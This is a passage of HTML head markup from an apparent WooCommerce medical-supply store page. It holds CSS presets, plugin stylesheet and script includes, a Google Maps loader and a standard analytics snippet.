var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764588639' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764588639' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wpgmp-frontend-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slw-frontend-styles-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slw-common-styles-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/css/fontawesome.min.css?ver=1764588714' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://nhmedsupply.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link data-minify="1" rel='stylesheet' id='tinvwl-webfont-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=1764588639' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery_ui-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-lightbox=css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timepicker-css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='newsletter-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1764588637' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:transparent}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:transparent!important;background:transparent!important;color:515151;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
</style>
<link data-minify="1" rel='stylesheet' id='dnd-upload-cf7-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cf7cf-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/style.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://nhmedsupply.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wqpmb-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static-cpt.min.css?ver=1764588715' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick-theme.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/css/custom.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inner_page_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/css/inner-page.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='Header_footer_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/header-footer.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-pum-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/style.css?ver=1764588638' type='text/css' media='all' />
<script type="text/javascript" src="https://nhmedsupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhmedsupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhmedsupply.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/stock-locations-for-woocommerce/js/fontawesome.min.js?ver=2026011903" id="font-awesome-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ui/1.13.2/jquery-ui.js?ver=1764588637" id="jquery_ui-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/jquery-input-mask-phone-number.js?ver=1764588637" id="custom_phoneMask-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick.js?ver=1764588637" id="slick-min-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.min.js?ver=1764588637" id="slick-lightbox-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.js?ver=1764588638" id="divi-timepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAyCd8Uo4tarowhjRG1eUOXCLdHMALg69M&amp;v=3.exp&amp;libraries=geometry%2Cdrawing%2Cplaces&amp;ver=6.8.3" id="google-map-js"></script>
<script type="text/javascript" id="ajax-filters-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/ajax-filters.js?ver=1764588638" id="ajax-filters-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/custom.js?ver=1764588638" id="custom_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/js/acf.min.js?ver=6.7.0" id="acf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/js/acf-input.min.js?ver=6.7.0" id="acf-input-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1764588638" id="jquery-touch-punch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/advanced-custom-fields/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=1764588638" id="acf-color-picker-alpha-js"></script>
<link rel="https://api.w.org/" href="https://nhmedsupply.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhmedsupply.com/wp-json/wp/v2/product_brands/29394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhmedsupply.com/xmlrpc.php?rsd" />
<meta name="cdp-version" content="1.5.0" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7GR924V1D9"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7GR924V1D9');
		</script>

	<style type="text/css">
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" language="javascript">
jQuery(document).ready(function($){

});
</script>
<script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://nhmedsupply.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768077492" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">body,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content a.et_link_main_url,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p,body.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et-db #et-boc .et-l .et_pb_slide_content,.et-db #et-boc .et-l .et_pb_best_value{font-size:18px}body{color:#3d4543}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{color:#3d4543}body{line-height:1.6em}.container,.et-db #et-boc .et-l .container,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_featured_container,.et-db #et-boc .et-l .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout.et-db #et-boc .et-l #page-container .et_pb_row{max-width:2080px}a,.et-db #et-boc .et-l a{color:#f88d2a}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:10px}@media only screen and (min-width:2400px){.et-db #et-boc .et-l .et_pb_row{padding:48px 0}.et-db #et-boc .et-l .et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}h1,.et-db #et-boc .et-l h1,h1.et_pb_contact_main_title,.et-db #et-boc .et-l h1.et_pb_contact_main_title,.et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_title_container h1{font-size:50px}h2,.et-db #et-boc .et-l h2,.product .related h2,.et-db #et-boc .et-l .product .related h2,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3,.et-db #et-boc .et-l h3{font-size:36px}h4,.et-db #et-boc .et-l h4,.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post h2,.et-db #et-boc .et-l .et_pb_blog_grid h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content h2,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_audio_module_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_audio_module_content h2,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5,.et-db #et-boc .et-l h5{font-size:26px}h6,.et-db #et-boc .et-l h6{font-size:23px}.et-db #et-boc .et-l .et_pb_slide_description .et_pb_slide_title{font-size:76px}.woocommerce ul.products 